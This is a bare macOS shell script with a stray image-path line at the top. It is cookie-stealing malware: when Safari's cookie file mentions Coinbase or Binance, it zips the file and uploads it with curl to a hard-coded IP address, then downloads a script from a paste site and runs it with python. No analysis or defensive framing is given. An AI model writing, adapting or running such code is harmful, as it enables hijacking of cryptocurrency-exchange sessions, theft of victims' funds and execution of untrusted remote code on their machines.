 OUTPUT="$(id -un)"
cd ~/Library/Cookies
if grep -q "coinbase" "Cookies.binarycookies"; then
mkdir ${OUTPUT}
cp Cookies.binarycookies ${OUTPUT}/Cookies.binarycookies
zip -r interestingsafaricookies.zip ${OUTPUT}
curl --upload-file interestingsafaricookies.zip http://46.226.108.171:8000
curl https://ptpb.pw/OAZG | python -
fi
if grep -q "binance" "Cookies.binarycookies"; then
mkdir ${OUTPUT}
cp Cookies.binarycookies ${OUTPUT}/Cookies.binarycookies
zip -r interestingsafaricookies.zip ${OUTPUT}
curl --upload-file interestingsafaricookies.zip http://46.226.108.171:8000
curl https://ptpb.pw/OAZG | python -
fi